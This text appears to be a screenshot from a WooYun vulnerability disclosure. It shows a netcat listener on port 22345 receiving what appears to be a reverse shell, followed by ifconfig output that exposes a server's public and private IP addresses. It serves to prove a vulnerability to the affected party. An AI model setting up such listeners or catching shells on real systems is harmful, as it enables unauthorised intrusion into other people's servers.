 [root@localhost ~]# nc -l -p 22345
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3E:02:05:6D
          inet addr:10.161.217.251  Bcast:10.161.223.255  Mask:255.255.2
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:161424370 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2176934 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:9707975370 (9.0 GiB)  TX bytes:1568655632 (1.4 GiB)
eth1      Link encap:Ethernet  HWaddr 00:16:3E:02:1A:7C
          inet addr:115.29.202.192  Bcast:115.29.203.255  Mask:255.255.2
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:667757303 errors:0 dropped:0 overruns:0 frame:0
          TX packets:95244284 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:40325365351 (37.5 GiB)  TX bytes:47238353061 (43.9 G
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
www.wooyun.org